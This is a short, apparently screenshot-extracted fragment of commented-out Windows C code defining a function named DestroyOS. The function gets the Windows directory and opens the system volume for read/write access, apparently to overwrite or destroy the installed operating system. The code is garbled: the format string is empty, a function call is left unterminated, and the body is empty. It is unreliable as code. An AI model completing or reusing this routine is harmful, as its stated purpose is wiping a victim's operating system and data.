 360
361 /*WINERROR DestroyOS()
362 {
363 WINERROR Status = ERROR_NOT_ENOUGH_MEMORY;
364 LPTSTR   Drive, Volume;
365 HANDLE   File;
366
367 if (Drive = Malloc(MAX_PATH))
368 {
369 if (GetWindowsDirectory(Drive, MAX_PATH))
370 {
371 Volume = strchr(Drive, ':');
372 Volume[1] = 0;
373 Volume += 2;
374
375 wsprintf(Volume, "", Drive);
376
377 File = CreateFileA(Volume, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0,
378 if (File != INVALID_HANDLE_VALUE)
379 {
380
381 }
382 }
383 }
384 }*/